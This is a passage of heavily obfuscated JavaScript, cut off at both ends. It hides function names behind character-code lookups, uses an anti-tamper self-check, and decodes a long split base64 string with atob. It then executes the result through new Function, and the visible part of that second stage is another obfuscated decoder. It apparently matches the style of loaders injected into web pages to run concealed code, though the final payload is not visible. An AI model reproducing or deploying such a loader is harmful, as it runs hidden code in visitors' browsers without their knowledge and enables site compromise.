l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3642849d['jTZQeq']={},_0x3642849d['YruBmb']=!![];}var e=_0x3642849c[0x0],f=a+e,g=_0x3642849d['jTZQeq'][f];if(g===undefined){var h=function(i){this['AOdCVs']=i,this['chzcle']=[0x1,0x0,0x0],this['KBHDaB']=function(){return'newState';},this['VjiKkC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['beiYiz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wnTHGs']=function(){var i=new RegExp(this['VjiKkC']+this['beiYiz']),j=i['test'](this['KBHDaB']['toString']())?--this['chzcle'][0x1]:--this['chzcle'][0x0];return this['DnIuKj'](j);},h['prototype']['DnIuKj']=function(i){if(!Boolean(~i))return i;return this['XFKMBi'](this['AOdCVs']);},h['prototype']['XFKMBi']=function(j){for(var k=0x0,l=this['chzcle']['length'];k<l;k++){this['chzcle']['push'](Math['round'](Math['random']())),l=this['chzcle']['length'];}return j(this['chzcle'][0x0]);},new h(_0x3642849d)['wnTHGs'](),c=_0x3642849d['CMgaeu'](c),_0x3642849d['jTZQeq'][f]=c;}else c=g;return c;}var _0x3642849v=_0x3642849d;(function(a,b){var s=_0x3642849d;while(!![]){try{var c=-parseInt(s(0xe9))+-parseInt(s(0x142))+parseInt(s(0x1a2))*parseInt(s(0x1a0))+parseInt(s(0x150))+parseInt(s(0x1b6))+parseInt(s(0x114))*parseInt(s(0x1ae))+parseInt(s(0xee))*-parseInt(s(0x1cd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3642849c,0x556ad));var _0x3642849e=window;function _0x3642849f(c,d){var e={};e['wfJRS']=function(i,j){return i!==j;},e['LzcNt']='object',e['UvfxV']=function(i,j){return i===j;},e['IefCr']=function(i,j){return i===j;},e['hZmxM']=function(i,j){return i<j;},e['YTXOm']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['YTXOm'](h['length'],d)&&function(j,k){var u=_0x3642849d,l=g(this,function(){var t=_0x3642849d,n={};n['fZkXO']=t(0xa9);var o=n,p=f['wfJRS'](typeof window,t(0x137))?window:typeof process===f['LzcNt']&&f[t(0x18f)](typeof require,t(0xeb))&&f['IefCr'](typeof global,f['LzcNt'])?global:this,q=function(){var r=new p['RegExp'](o['fZkXO']);return!r['test'](l);};return q();});l();for(var m=0x2;f['hZmxM'](m,k[u(0xc2)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3642849f(_0x3642849e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x3642849v(0x156)+'ldxcScsJ1c0TzVXUTVadXEnLCdvTEd3Vz'+'ZmMicsJ2VhbGNUYXRkU1cnLCdXNE5kTnZ'+'DM3hhJywnelowbG1OdScsJ1dPSEZkbWs2'+'eEcnLCdXUFZjR0h4Y1N4YScsJ1c2cXZXU'+'DNjUXd1JywnV1FWY1ZyRmNTZVcnLCdEWX'+'UxVzdyNicsJ3dYM2NNU2thb2EnLCdXNXh'+'kTklKY1AxZScsJ1c3U3FXTzNjUnU4Jywn'+'VzcxVFc3aVVqRycsJ1dSak1XT2RkUmRLJ'+'ywnekhlUGcxeScsJ1c3UGZ2MzNkS2EnLC'+'dXUjUvV1FGZFJkMCcsJ1c3WDFXNjBpYVc'+_0x3642849v(0xb2)+'V1JMZicsJ3BhUmNSc3BkR0cnLCd4Q29VR'+_0x3642849v(0xc9)+'JXUEJkU0phJywnRk54ZFJDa3pXT08nLCd'+_0x3642849v(0xb5)+'J1c1U2hXUWRjS3dLJywnVzdlTXo4byt5Z'+_0x3642849v(0xfc)+'csJ1c0cGRUbWtxV1JQdCcsJ1dRcUlXNFM'+'2V1BlJywncUx0ZFJTazJXUDgnLCdXN1A0'+'dE0vZExXJywnV1FUN1dReGRMdFMnLCdXN'+'mRkTDhrU1dQbncnLCdlS09CVzZEVycsJ0'+'NzaUdXNm45JywnV1F5Q1c2YWdXUjgnLCd'+'qU2tqZVNvVldPUycsJ3dMWmRHOGtGV1FX'+'JywnbXZ5a1c1cnMnLCdkMmlMVzViSycsJ'+'25NaGRJM3pwJywnV1BaY0tkM2NJbWttJy'+_0x3642849v(0x15b)+'mVycsJ2VIM2NWM2hkSXEnLCdXUjNkVFNv'+'cFdRZGRPVycsJ1dSSGVXN096bEtXRmZkT'+_0x3642849v(0xde)+_0x3642849v(0x12b)+('UHJxdVcnLCdXUkhiVzd1emxLYXlkWmxjV'+'m1rOFdQaGNIcScsJ1dPMWdXN2hjVHJPJy'+'wndTNsZEo4a2ZXUHknLCd6MFN3VzVoY0d'+'XJywnbXhLaFc2dksnLCd5TGJtZTFHJywn'+'V1J2dldPaGRNRzgnLCd5U29DV1BKZExzc'+'ScsJ1c0MWJXNE96enEnLCdnV1JkVndtci'+_0x3642849v(0xcf)+'hJywnZlNrS1c1VmRLQ29SJywnV1FwZEht'+_0x3642849v(0xc7)+_0x3642849v(0x12c)+_0x3642849v(0xd5)+'lL2NOQ29pJywndGNtNWwwUycsJ1c0aGNQ'+'OGtqeThvdCcsJ1c0WmRQMGxjSllxJywnV'+'1A3Y1VlRmNJbW96JywnVzc5dlc2aWttcS'+'csJ3FDb0pXT2pBb0cnLCd6bW9oV08zZFZ'+_0x3642849v(0x16f)+'aUcvY0tjUmRTcScsJ1dSdGRLOG85V1FWZ'+'EtHJywnZlhwY09OVmRRcScsJ1c3NFhXT0'+'pjVjBTJywnajA0b1c0anAnLCdvYVZjSDE'+'vZE5XJywnVzZmcVc0Q3J2cScsJ3UyNGtX'+'N2hjTEcnLCdzY2lDZ3dHJywnRW1vUVdRb'+'lluRycsJ1dSckNsbWtocXEnLCdjTlhhd0'+'NvVScsJ2xTb2RXUTFHcDhvc2xHJywnVzR'+'MWFc0MENnVycsJ1dPamFobW9wZHEnLCdD'+'MUdZVzdwY0xHJywnV1JCY0d0VmNKQ2tUJ'+'ywnVzdqcFc0OGR4VycsJ1dPbkRXUlpkS3'+'M4JywnV1J0Y0hyaGRMbW8wJywndXJsY1E'+'4a1RXUk8nLCdySHV4VzZudycsJ1dRRENj'+_0x3642849v(0xfd)+'GROU29GJywnV1JCY1ZXZGRLbW9iJywndD'+'BGZEw4a0xX')+('T2EnLCdwWEpkVHhHLycsJ0VhNGFXUlJkT'+_0x3642849v(0x1af)+'RJVycsJ3dDb0t2bW90VzVpJywnc3R0Y0h'+_0x3642849v(0x148)+'VzRCY0lIcScsJ1c2bTlXUlROeHEnLCdpS'+'TBRQkhxJywnbGZLSVc1OVonLCdhcy9kUE'+'04SScsJ3Z3ZGRMU2t5V1I0JywneDhvRUZ'+'LdGRRcScsJ1dPbGRKU284V1EvZFFHJywn'+'V1FpMFc3YUVXUXEnLCdwbWtGVzdyMW5XJ'+'ywnVzR0Y0tta2dEbW94JywnV1J5anY4ay'+_0x3642849v(0x14e)+'xSzcnLCdXNHpuVzdTQXhxJywnbHNHUldS'+'T2InLCdXNmFGbktpMycsJ1c3Q2J4eHUnL'+_0x3642849v(0x1a1)+'EnLCdXNEpkU0xxbXlXJywnVzdETFc0Q01'+'BVycsJ3RhQ2JXNFRPJywnREpxQlc3YlQn'+'LCdCbW9iV1IzZFBxQycsJ1dSdXBXNGxjV'+'HM4JywnVzQvY0xta1ZlOGsxJywneFcwQW'+'p2NCcsJ1dScWt2OGtseXEnLCdXUXRkVUN'+_0x3642849v(0xbb)+_0x3642849v(0x118)+'ScsJ2JJU3Z1ZHknLCdkbWtWVzZYdmJHJy'+_0x3642849v(0x160)+'4Ulc2dWlXT0snLCdXN3JoVzZHUUZxJywn'+'Vzd0ZE1ZRmNIZTAnLCdXTzdkTkNrU0RNU'+'ycsJ2M4a3pXNUJkRzhvcicsJ2FTa2FXNV'+'pkSW1vcycsJ0ZTb2JXUlBuaEcnLCdkU2t'+_0x3642849v(0x188)+'JywnVzdCZFVTa1pXUjFoJywnV1Judm84b'+'01iRycsJ1c0L2NIU2s3Rm1vaScsJ2d3Ym'+'N4OG9XJywn')+('c2RoY1RDaytXUlMnLCd6dUNLVzZsY05xJ'+'ywnVzZhT1dRTmNOZXEnLCdXNnExV1BwY0'+'owdScsJ1c3VGFXNnVDaXEnLCdXNWlKV1J'+_0x3642849v(0x181)+'VzVldVdRRycsJ2tHQmNHTHRkVkcnLCdwS'+_0x3642849v(0xf7)+_0x3642849v(0x196)+'nLCdXNHRkVGg0dXpHJywnYThrT1c2SmRO'+'bW9oJywnV1ExL3BtazlGcScsJ2NOQ1dXN'+_0x3642849v(0xbc)+_0x3642849v(0x124)+'rM1dRYUFXNEJjU0cnLCdoYjdjU0c3ZFJX'+_0x3642849v(0x17a)+'E5TbzInLCdXUDQyQkNrdUVhJywnV09kZE'+_0x3642849v(0x15a)+'vWVdPZGRLYmEnLCd0Ykw1YThrdCcsJ1c0'+'VG5CTGxkTGEnLCdrMS9kVktQUScsJ284a'+'zhXNlpkTW1vLycsJ1c3RmRWd1MvcUcnLC'+'dtbWtlVzV4ZFVtb1AnLCdDS212VzRKY0p'+'XJywnV1JxK1c3VmNRczAnLCdXUWZYbDhr'+_0x3642849v(0xcb)+'E1Tb0ZXUE5kTVcnLCd6WmhjTjhrYVdPaS'+'csJ3Ftb05yQ294VzdLJywnV1BOY0xxeGN'+'Hd2knLCdXUE5jUmJ0Y09lbScsJ2t0ZTR0'+_0x3642849v(0xc3)+'kcnLCdmcktaV1F1LycsJ1dPQmRHOG8wV1'+'BGZFZxJywncDhrRGs4a2pmVycsJ1c2WmN'+_0x3642849v(0x185)+'YUo4V3hjYScsJ1c2WmRJMmRjS3FHJywnd'+_0x3642849v(0x140)+_0x3642849v(0x1ba))+('b2UnLCd3WWVSV1JaZFFXJywna21rM1c3c'+'GRMOG8yJywnRUNvMEFtb2pXN0MnLCdpcm'+'hjUHUzZFBHJywnV1FwY0hKVmRPU28zJyw'+'nV1FWZFZta1NxTnknLCdXUHBjSWdwY09D'+'bzInLCdvOGtZbDhrYWdXJywnRXIvY1FTa'+_0x3642849v(0x14a)+'JjUjhreldSbScsJ2JMdVNXNGI4JywnVzV'+'Iblc0R3p5cScsJ3JkcURnTmEnLCdXT1Zj'+'SXV4Y0lTb2gnLCdhTktwVzdiQScsJ1c1Y'+'WlXUUJjTmVxJywnbW1rV1c2YmpkVycsJ1'+_0x3642849v(0xa6)+'sJ1dRTERjOG8yZmEnLCd2SkNxZGg4Jywn'+_0x3642849v(0x111)+'1dQQmRJQ2tqdnc4JywnbXZHZlc2bnQnLC'+_0x3642849v(0x1a3)+'yOG85V1JMMmRXJywnVzZ4ZFV4Q1RGVycs'+'J0RDb0F6bW9rVzUwJywnV1BoY1ZMWmNPb'+_0x3642849v(0x119)+'dPNDQnLCdXNkJjSDhraHlDb2InLCdXUkZ'+_0x3642849v(0xe4)+'J3JjcW5XT3RkSnEnLCdXUXRjVlk3Y09me'+'ScsJ2xDazBkQ2s1bkcnLCdXT0dmVzVpcF'+_0x3642849v(0x172)+'zZScsJ1dRT1l0bWtmdkcnLCdXUmZiYzhr'+_0x3642849v(0x1b1)+_0x3642849v(0x115)+'ljOG9uV1E0JywnV1BGY1BHdGNSMjQnLCd'+'XN3hkUHNkY0l3MCcsJ2pKUmNMdDNkUlcn'+'LCd6TDdkVFNrR1dQYScsJ2VLSmRVS1RXJ'+'ywnVzZGZE5TazVXUDEwJywnZHMvZEtlV0'+_0x3642849v(0x18a))+('RDhvdCcsJ1c0aGRIMnBkVlNvWFc3eGRSd'+'zU3cVNrTWZhJywnV1J4ZE9tb1ZXT1ZkUl'+_0x3642849v(0x169)+'nLCdCWk9PV1F0ZElxJywnVzdiS1c0eVFn'+'VycsJ3FHcVBwMlcnLCdBWXlpVzZMNycsJ'+'1c2dTFXUHBjS01TJywnQ1k5MmxTazMnLC'+'dhWkJjSHZsZE9xJywnV1FWY1NYdGNMTjQ'+'nLCdXNWJNVzdPMkRhJywneG1vNldSL2RH'+_0x3642849v(0x158)+'2onLCd0aDl0ZDNDJywnc3FxaFdRN2RJcS'+'csJ1c3cGRSSXRjTmd1JywnV1BqZm44a0Z'+'0VycsJ2VDa3BXNzlxYkcnLCd0Sk5jSzhr'+'dFc0SycsJ3VDb1hXUFZkTEhhJywnV1FKY'+'1ZacGRWbW85JywnVzdWY0pDa01xbW9WJy'+'wnV09kY1JIQmNHS2UnLCdXNzBhbGY4Sic'+_0x3642849v(0x109)+_0x3642849v(0x14f)+'Gt0VzRXJywnV1BmT1dPeGRQV08nLCdXUG'+'JtV08vZE90MCcsJ1dRbU9XNmU1V1E0Jyw'+_0x3642849v(0x13a)+'T0srVzVSY1ZyYScsJ3JNTDlnS20nLCdDR'+_0x3642849v(0x1ad)+'VJeGNHU2s2aUcnLCdDc3VDVzVmKycsJ0N'+'kcUVXNExqJywncENrcFc2N2RWbW9HJywn'+'blgvY1AxUmRVRycsJ3ZMRmRSU2s0V09PJ'+'ywnZ3U5TUVDb20nLCdwOGtqVzVkZFNDby'+'8nLCdlU2s4VzV2Y2ZhJywnVzVwZFJ2WmN'+_0x3642849v(0xa5)+_0x3642849v(0x1bc)+'2hFMEJkS2EnLCd1c2lhaGEnLCdXNjFzVz'+'c4QWFHJywn')+('V09KY0tKVmNRQ2tVJywnZFpxd3lHTycsJ'+_0x3642849v(0x1c9)+'wnV1E5RGRta1B3VycsJ1dSbUZXNFM1V1J'+'xJywnclhGY1JDa1NXUTgnLCd6WWE0a3hT'+'JywnV1AzY05HcGNNOGtMJywnVzdqL2lme'+'GNJcScsJ1dPZW1BQ2tucnEnLCd0MHBkTG'+'1reVdScScsJ1c0dGRQYWRjSnc4JywndVo'+'3Y0hta0dXNnEnLCdXT1RLa1NrL3lXJywn'+'V1FtbkVhJywnVzV0ZE9ta1dXUnJVJywne'+'lk4MmsyNCcsJ0RidGNIbWtOV1JLJywnV1'+'FCY01hWmNQTnEnLCdXUXRjT1lsY0owbSc'+'sJ3BDa3BnQ29yV1J1JywnV1IzY1ByRmRS'+'Q29mJywnQ1lwY05ta3lXUm0nLCdlSWxjU'+'DM3ZFRXJywncFNrZ1c2WFBlRycsJ3lZcU'+_0x3642849v(0x117)+_0x3642849v(0x153)+'V1JwY0dxTmRQQ29zJywnV1B2cGM4a3BBV'+'ycsJ1c2cThXUVpjUU1tJywnVzU4ZG5lT2'+_0x3642849v(0x1c4)+'XT2EnLCdXT3BjVVdKY1JTa2onLCdXNm5m'+'cjJkZFFhJywnRkg1NWRta24nLCdXT2FyR'+'jhrVHdHJywndU5uNm94NCcsJ1dQL2NWcz'+_0x3642849v(0x129)+'oV09wZFJxeScsJ3JLNUxhaGknLCdkWjRh'+'RnRHJywncG1rR1c2cGRMWjNjSkNvSFdPU'+'2onLCdXUkpkVFNrc0YyUycsJ1c3QmRISn'+'hjRzBxJywncjJsZE5ZVmNHQ2tlVzZ4ZFZ'+'lREJXUkZjUlcnLCdvd0R5cjhvaScsJ1c1'+'aGRQck5jT2d1JywndkNvbHp3TmRNYScsJ'+'1dRR0hiOG9GbGEnLCdXNW1XV096Y3hXJy'+'wnV1BDeHVD')+('a3JCcScsJ2JTa0ZqOG96V095JywnVzVsZ'+'EhhQmNWdVMnLCdxU29HV1JoZFJIeScsJ2'+'xTa1NXNXpubGEnLCdXNFZkTllSY1JleSc'+'sJ3Rtb0dCMC9kTGEnLCdXNkNhV09yT0Jx'+'Jywna0Nra2JDazNhcScsJ3QwT2pXNC9jS'+_0x3642849v(0x167)+'cnLCdGbW9iV1FyZmNhJywnRHRxZVc1ekc'+'nLCdXT1ZkVG1rS3l4TycsJ29Ta1ZqbWtn'+'YUcnLCdjYWxjVHJ4ZFFHJywnQmNwY01ta'+'1hXNG0nLCdrSk5jU1pCZFZxJywnVzd0ZE'+'12ZVB3VycsJ3ZhTmNNQ2tEV1FxJywnV1B'+'sZFJtb2tXT1JkR2EnLCdBWVNDVzQ5NCcs'+_0x3642849v(0xa1)+_0x3642849v(0x125)+'xjT3M4JywnV1FIUldQUmRUdFMnLCdXUjB'+'BVzY0d1dSYScsJ1dSTmNTSE5jSUNrZics'+'J3NTb2JXUkZkTHRlJywnV1JkY1F2N2NSb'+'W9EJywnQVhLcFdSTmRMYScsJ1c2Q1pXUk'+_0x3642849v(0xb9)+'QJywnV1JWZE1Da0xGZm0nLCdmOGsvVzdG'+'ZE5Db0wnLCdrOGtJam1vWFdSQycsJ1dQL'+_0x3642849v(0x145)+'BHJywnV1A0K0Q4b1RqVycsJ0YxRmRUU2t'+'HV1JxJywnbEc4SHRieScsJ2t2RDFXT0pk'+_0x3642849v(0x182)+_0x3642849v(0x166)+_0x3642849v(0xd6)+'jS0NrbmpxJywnV1BoZFU4a2R0dmUnLCdX'+'N3RkTk1LWHVHJywnV1JuL1dRM2RTZHEnL'+_0x3642849v(0x108)+'wnbGM0RUFZ')+('NCcsJ1c1RGtXN3lKclcnLCdXUTk2Y21rV'+'kFhJywncW1vK1dRVmNIbWt2d01kY09Tbz'+'JmZ1hZJywncjhvSVdRVGFtYScsJ1dRREt'+'iOGtBQWEnLCdmWENSeldHJywnc3JDRlc2'+_0x3642849v(0x19a)+'2Z3MUcnLCd2SWJHbThrUicsJ1c2bGRUOG'+'tpV1JUUCcsJ1dPSDNoQ29za2EnLCdXNkZ'+_0x3642849v(0x175)+'UU5jU1hkY093VycsJ2ZoZmZ1Yy9jTDFWY'+'1BTa0Z6eGRkTGdLJywnVzd0ZEdLZGNISX'+'EnLCdXNWpWVzRHTEZXJywnV1FGY0dxUmN'+'KQ2toJywneVdtU1c2VGgnLCdXNjVHdWds'+'ZFRhJywndUNvTVdPbkhlYScsJ1c2WFlzZ'+'zNkTWEnLCdXUTdkVm1rTnhMeScsJ1c0OH'+'ZXUkZjSUt5JywndUlKY1Jta3ZXN0snLCd'+'XUnVRVzRoY1RYRycsJ1dRYVlXN0pjU1dh'+'JywnV1BCY011eGNKQ29OJywndXV2ZWIxY'+'ScsJ29TazNXNG5CY1cnLCdyOG9yV09sZF'+'ZxRycsJ1c0MTNXNjQ5eFcnLCdwR2VIQ2R'+'1JywnZ2Zybno4b2onLCdXNGFOV1FsY011'+_0x3642849v(0x151)+_0x3642849v(0x190)+'hjSFNrWVdRQycsJ29XSmNUZnBkVmEnLCd'+'4WVZjVm1reldQUycsJ3ZXdkZkQ2tOJywn'+'YWNCY0llM2RNYScsJ2JYN2NKeEJkUVcnL'+_0x3642849v(0xe5)+'NvbCcsJ1c3V1ZXUVROeFcnLCdhTHFlV1B'+'IbicsJ1c2dGROeGxjTEowJywndGdUMWlM'+_0x3642849v(0x1bb)+'nhicScsJ3gzM2RKbWtYV08wJywnVzVMSX'+'ZnVmRUYScs')+('J1dRaGRVQ29iV1J0ZE1hJywnV1FKZFZTa'+'0NFZWUnLCdXUWhjVk1wY0tTbzgnLCdXNk'+'JjTG1rSXZTb2wnLCd3Y3RjSzhrd1c2Qyc'+'sJ1dPVFFXUFpkT2F5JywncGJkY0lmaGRQ'+_0x3642849v(0xe2)+'ScsJ3Ntb0dGbW9CVzU0JywnbWNHQVdReX'+'onLCdXUGZXemZaZFBKZUsnLCdiYzdjS3N'+'4ZFJhJywnYmQwNEFaSycsJ1c1allXN2Vo'+'RVcnLCdXUGhjSVgzZEtDb0cnLCdXNEpkV'+'nh0Y1VIdScsJ3NIWHRiU2taJywnVzYzZE'+_0x3642849v(0x15d)+_0x3642849v(0x194)+'LCdqbWtvaW1rM2dxJywneUlwY05TazdXU'+'WEnLCdXT3BjTTIvY1Vtb1cnLCdXUW1qd1'+_0x3642849v(0xb3)+'XNGxkUUcnLCd4Y0RJZVNraycsJ3ZKR0dX'+_0x3642849v(0xa7)+'08zZEdxbScsJ2cxREl2bW9iJywnQ0NvNk'+'YzWmRJVycsJ2NhWmNLSHRkUWEnLCdXUHh'+'jVmFoY1JmOCcsJ1dPYjVkbW9maWEnLCdX'+_0x3642849v(0x107)+_0x3642849v(0x177)+'hXNEhQYXEnLCdXNGZVVzZxRkFxJywnVzQ'+'1TVc1MGdlVycsJ3o4b2ZXUVgzZlcnLCdB'+'dDRtVzdQSycsJ1dPNXNsOGtEcnEnLCdjW'+'EZjVkg3ZFRHJywnYm1rcGxDa0NmRycsJ3'+'VLMXpmdTQnLCdXUlNWQ1NrS3RXJywnVzR'+'SZE1ta2NXUnpVJywncW1vZUZNL2RNVycs'+_0x3642849v(0xa3)+'ycsJ1c3dlFXN1NGbnEnLCdGS2hkUm1rRF'+'dSUycsJ1dQ')+(_0x3642849v(0x1a8)+'2pkaGNTY0ZkSUcnLCdqWjdjUXVKZE1hJy'+'wnaUovY0d1TmRPcScsJ3NhMTRsQ2syJyw'+'nVzRyVVc3OGV5VycsJ1c2V2JXUmxjUWV1'+'JywnV1J6ZldReGRVRzAnLCdlY09tV1I4S'+_0x3642849v(0x19f)+_0x3642849v(0xd9)+_0x3642849v(0xd4)+'LCdXNVBwejE3ZEhxJywnY21rSWtDa1lhc'+'ScsJ1c0cXdXT3hjSjJlJywnVzdkZFZDa3'+'ZFbWtNJywnV1IzZFVtb0hXUVJkUlcnLCd'+'3WnRjSG1rN2FHJywnY1hSY0hyQmRLVycs'+_0x3642849v(0x1a5)+'2onLCdXNGk1V1BiVnhXJywnV09IZVdPVm'+'RHYzgnLCdXUWZVV1FKZEpxcScsJ3IxM2R'+'VOGs1V1FTJywnQm1vbldQRmRUR20nLCds'+'MDludW1vLycsJ1dPTmNPY2hjS2ZtJywnV'+'1BmMGhDb0JhRycsJ3FDb1dXT3BkVElPJy'+'wneHN5M2JDazhXUVdmVzRHYlc2QmRSbW9'+'2V1IwJywnV1FDelc0aGNVc3EnLCdhQ2tW'+_0x3642849v(0x1b5)+_0x3642849v(0x178)+'d0WFdRVzZmdycsJ0ZZQmNNbWs1VzRpJyw'+'nQ0NvV3Ztb3dXNmUnLCdXUWRjTWNwY1RN'+'RycsJ3JHdTFXT3RkVWEnLCdXUGhjUVlSZ'+'EtDbzQnLCdXN1ZkSkdSY0gyRycsJ2Q4a2'+'1ubW9ZV1BPJywnVzRxV1dSbktFRycsJ0J'+'MdGRMQ2s4V1B5JywnV1BOZE9Tb01XTzdk'+_0x3642849v(0x146)+'VhPJywnbXh5SFc1NTQnLCdXUjlwV08zZF'+'FIUycsJ3Vo')+(_0x3642849v(0x192)+'CdsV1pjTEl0ZExxJywnVzZSY1JDazZzQ2'+'9PJywnbEk4UVdPQycsJ1c1VHBzTVJkT3E'+_0x3642849v(0xd7)+'RycsJ1dRWGNXUlpkTUp5Jywnclo0OWRMc'+'ScsJ1c1U1ZXUGhjUzFhJywnYWRDMXpXTy'+'csJ2g4a2xXNVpkT21vTCcsJ1c3cUtXT3B'+_0x3642849v(0x99)+_0x3642849v(0x189)+'lNrenRxJywnV1B6MldRdGRMSFcnLCdXNT'+'dkSHVGY0pYQycsJ1dSVmROU2tPRmdTJyw'+'nV1BMSVdRRmRHSDAnLCdXNjdkVVpkY1Z2'+'QycsJ1dPM2RMU29oV1JaZFJxJywncjhvM'+'VdRdkloYScsJ2ljaTV5SlMnLCdXN3hkVn'+'NCY0cwaScsJ3NxS1FqZTAnLCdXN0x1bVN'+'vM3dxJywnRFlDZFc0bkgnLCdoZVduVzQ1'+'eCcsJ2liaGNWR0pkUGEnLCd1Q29nV1FqW'+_0x3642849v(0x1cf)+'1rZVdQbScsJ2hTa0VXNWxkVjhvcicsJ3J'+'OblZkTEMnLCdXNWJOVzdHRXFXJywnanZ0'+_0x3642849v(0x1cb)+'mNLU2tqRENvLycsJ1c0alVXN09RYkcnLC'+'dhV3RkSWY4NScsJ1c3bjB6MzNkUkcnLCd'+_0x3642849v(0x12d)+'aycsJ1c3VmRNdktReWEnLCdXNjNkVkNrO'+'FdQckQnLCdzdGxjUkNrdldPZScsJ0N4ZG'+'RHOGs5V1BXJywnV08zY0tOUmNHbW9UJyw'+'nenQ3Y1Nta21oYScsJ1dSV1FXNThGV1A4'+_0x3642849v(0x121)+_0x3642849v(0x100)+'NIOGthV1A0')+(_0x3642849v(0xd0)+'ycsJ1c2MUpXN3ViaVcnLCdBeHVsVzRSY1'+'NHJywndVpyOWZTa0QnLCdGbW93RFNvQlc'+'0TycsJ1dPRmNOdmxjVjhvVCcsJ1dRdGRL'+'bW9JV1BaZEhXJywnV1I4Q1c2bVJXUE8nL'+'CdBSnVRVzZmNicsJ1c0cWxXUDNjR05hJy'+_0x3642849v(0x198)+'ndEcwRFdRSmRScScsJ2lDa0dobW85V09D'+'JywnV1BkY05yVmRIOG92JywnZDE1bXVtb'+'1QnLCdXUnRkSzhvQ1dSQmRNRycsJ1dQeG'+'NVZE5jT21rbicsJ1dSSmRMOG83V1IzZE5'+'HJywnV1BKZFBDby9lQ2swV09DbXFTazlh'+'Q293YlcnLCdXTzVhV1FGZFZhZScsJ2oye'+'jN4OG9LJywnV1A5Y1dRL2RLV2knLCdXT2'+'hjVUNrSHI4b0knLCdXN1pjU21rbnltbys'+'nLCdXNUdVV1FKY0dMTycsJ25xbGNKaGxk'+'TEcnLCdvU2tOVzY3Y0d2QmRIQ2tOV1B5c'+'HFDa2RXNTVCJywnazhrQVc1QmRUbW91Jy'+_0x3642849v(0xdd)+'ZbScsJ3VKS2RXUUpkSWEnLCdkTDBTVzdm'+_0x3642849v(0xc1)+'0x5OG9ZJywndVgxcGk4a0MnLCdXNzBpV1'+_0x3642849v(0x197)+'OY1NyTGtXUVR3akNvK1dPRmRTcVRLJywn'+'VzVyZFc2V0dncScsJ1dPVmNHMmxjSlNvZ'+_0x3642849v(0x123)+'dPRFQnLCdXNjNkSm1rYVdRRFEnLCdnbWt'+'4VzROZEw4b2snLCdmWWRjTUxOZFVHJywn'+'REdwY1VDa0ZXUTgnLCd3SEhabm1rZycsJ'+'2xhL2NKR05kVnEnLCd1Q29SRFNvU1c1aS'+_0x3642849v(0x1c1))+('c2hkTzhvZicsJ1c2UmNTQ2tQekNvQycsJ'+_0x3642849v(0x1b2)+'JDJywnRHdDZlc2cGNMRycsJ1dSMXFXUE5'+'kVUplJywnc2JtZldSM2RTcScsJ0ZhMFdw'+_0x3642849v(0x157)+_0x3642849v(0x9e)+'dGc3BjVG1rV2xHJywnVzQvZFZzcGNLMDg'+'nLCdqSEtLdWJHJywnV1JKZEdta0l4dzAn'+'LCdXNy9kTDNSY0dIUycsJ1c2M2NIOGtFd'+_0x3642849v(0x11a)+'NSMVJkUHEnLCdXN25VdDFkZElhJywndU5'+'6Z28wVycsJ1c3RmNNQ2tBckNvQycsJ3ha'+'N2NSbWthVzZxJywnV1ByRFdRUmRKZEcnL'+'CdXNTA4V09OY0tnbScsJ2ZzR0xXUFN6Jy'+'wnZ3huaHVDb04nLCdoOGt4VzY3ZEc4b3I'+'nLCd4WC9jSUNrN21xJywnV1BCZE9tb0VX'+_0x3642849v(0x136)+_0x3642849v(0x165)+'c1YmZXN2VlcWEnLCdpZmhkVmh2bicsJ1c'+'1SmRSckpjUk1PJywnV1JHeFc3ZVJXTzQn'+'LCd1OG9VdE5SZFBxJywneGVQZm9LSmRIS'+'UQ5ejBwY1M4b0t5RycsJ1c2UmRKcWxjTn'+'dLJywnVzRWZE4yMHJ4VycsJ1dRL2NKMGR'+'jT1NvZScsJ1c1YUdkTUNIJywnVzRCZFEx'+'eGNSczgnLCdlbWt2VzZucGxhJywnaGRDN'+'UFjVycsJ1c0TG1XNHU2YWEnLCd2MFNNVz'+'QzY1NHJywnd2FWY0tta3lmcScsJ1c2WmR'+'HZHhjT3VXJywnaUdKZFFoR08nLCdXNHBj'+'U1NrYXM4b2EnLCdXT3pYbG1rZUJXJywnd'+_0x3642849v(0xad)+'UvY09Ta1J4')+('U29hJywnV1ByQm5Ta2pBRycsJ2k4a09jb'+_0x3642849v(0xb6)+_0x3642849v(0x18d)+'pU0VxJywndktYcWhmZScsJ2dYV2J3WmEn'+_0x3642849v(0xe8)+'ycsJ2l2aitFbW9PJywndm1vd1dRYnFtcS'+'csJ2xOZjV6OG9XJywnaWEwc3VIMCcsJ2d'+'oUElDU28rJywnV09UNldRM2RIYkcnLCdX'+_0x3642849v(0x10b)+'CdXUG5hV09wZEhhaScsJ2o4a1VXN2hkTj'+'hvYicsJ1c1S1RmZU9TJywnQ1hhTWxmRyc'+_0x3642849v(0xbd)+'JywnRng3ZE04a3RXUkcnLCdXNkZkVU1aY'+'0hjUycsJ2FDa1BXNXJucFcnLCdXUkJjTn'+_0x3642849v(0x122)+_0x3642849v(0x133)+'cmQweTUnLCdXUUJjTFdOY1FDa24nLCdXN'+_0x3642849v(0xb1)+'wnVzRCY0g4a256bW9RJywnV1IvY0pHeGN'+'TTTAnLCdXUmRjT0s3Y0tTb04nLCdXUlM2'+'VzVCY0pjQycsJ3VaaGNNQ2tmV1AwJywna'+'ENrY1c2WmRIQ29oJywnY1NrWFc3YmxpcS'+'csJ0RzdUVXNGZrJywncmFLZlc3RGsnLCd'+'iTks3VzZ6NScsJ1dPNUtjQ28rbmEnLCdi'+'YnRjS2RaZFRxJywnQXY4Vlc0L2NOYScsJ'+'3AxS1JXNDlTJywnaUlwY0l4QmRTcScsJ1'+'dRRmNLY05jS05hJywnY1NrT1c2THNhYSc'+'sJ3BtazlXNGJVYkcnLCdrYXl6V1FpTidd'+'O2Z1bmN0aW9uIF8weDQ4NjU1MjJkKGEsY'+'il7YT1hLTB4YmY7dmFyIGM9XzB4NDg2NT'+'UyMmNbYV07')+('aWYoXzB4NDg2NTUyMmRbJ3d